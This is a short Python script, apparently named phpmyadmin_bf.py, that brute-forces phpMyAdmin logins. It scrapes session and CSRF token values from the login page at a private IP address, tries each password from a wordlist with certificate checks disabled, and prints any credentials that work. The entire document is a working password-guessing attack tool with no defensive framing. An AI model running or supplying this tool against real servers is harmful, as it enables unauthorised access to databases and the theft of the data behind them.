 import requests
import re
import sys
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
def login(username,password):
    s = requests.Session()
    r = s.get("https://192.168.197.10/phpmyadmin/",verify=False)
    page = r.text
    set_session_val = re.findall(r'set_session" value="(.+?)"',page)[0]
    token_val = re.findall(r'token" value="(.+?)"',page)[0]
    data = {'set_session':set_session_val,'pma_username':username,'pma_password':password,'server':1,'target':'index.php','lang':'en','token':token_val}
    cookies = {'phpMyAdmin':set_session_val}
    r = s.post("https://192.168.197.10/phpmyadmin/index.php",data=data,cookies=cookies,verify=False)
    page = r.text
    if 'login_form' not in page:
        return True
    else:
        return False
def brute_force(username,wordlist):
    pass_list = open(wordlist,"rb").read().strip().split('\n')
    for password in pass_list:
        logged_in = login(username,password)
        if logged_in:
            print("="* 20)
            print("[+] FOUND Username : {} Password : {}".format(username,password))
            print("="* 20)
            break
        else:
            print("[!] ATTEMPT Username : {} Password : {}".format(username,password))
if __name__ == "__main__":
    if len(sys.argv) == 3:
        username = sys.argv[1]
        wordlist = sys.argv[2]
        brute_force(username,wordlist)
    else:
        print("python phpmyadmin_bf.py username wordlist.txt")